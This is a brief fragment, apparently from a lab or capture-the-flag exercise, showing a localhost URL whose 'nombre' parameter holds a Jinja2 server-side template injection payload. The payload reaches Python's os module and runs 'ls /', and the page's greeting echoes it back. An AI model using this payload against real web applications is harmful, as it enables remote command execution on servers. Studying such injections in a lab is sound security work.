 http://localhost:13003/?nombre={{config.__class__.__init__.__globals__['os'].popen('ls /').read()}}
Hola {{config.__class__.__init__.__globals__['os'].popen('ls /').read()}}!